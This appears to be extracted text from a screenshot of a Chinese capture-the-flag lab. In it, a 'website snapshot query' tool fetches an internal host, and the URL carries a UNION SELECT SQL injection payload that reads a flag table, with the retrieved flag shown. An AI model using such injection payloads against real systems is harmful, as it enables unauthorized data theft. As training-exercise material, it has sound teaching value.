 网站快照查询
不安全 192.168.70.24:8080
网站http://172.72.23.23?id=0'%20union%20select%201,2,3,(select%20content%20from%20flag_is_here)--+ 的快照如下：
Hello, SQLI!
-- 简单 GET 型 SQL 注入
人员查询系统
请输入人员ID进行查询
请输入ID查询
查询
ID 用户名 座右铭
1 2 flag{nisp5_Unlucky_flag5}